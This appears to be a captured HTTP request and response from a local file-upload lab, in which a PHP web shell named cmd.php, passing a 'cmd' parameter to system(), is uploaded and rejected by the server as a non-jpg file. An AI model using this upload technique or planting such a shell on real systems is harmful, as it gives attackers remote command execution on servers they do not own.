 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /upload51/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------113308820310371880493532148783
8 Content-Length: 385
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload51/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------113308820310371880493532148783
21 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
22 Content-Type: application/x-php
23
24 <?php
25   system($_GET['cmd']);
26 ?>
27
28 -----------------------------113308820310371880493532148783
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------113308820310371880493532148783--
33
Response
Pretty Raw Hex Render
File upload
You can only upload jpg files.
Seleccionar archivo Ninguno archivo selec.
Sorry, you can just upload jpg files.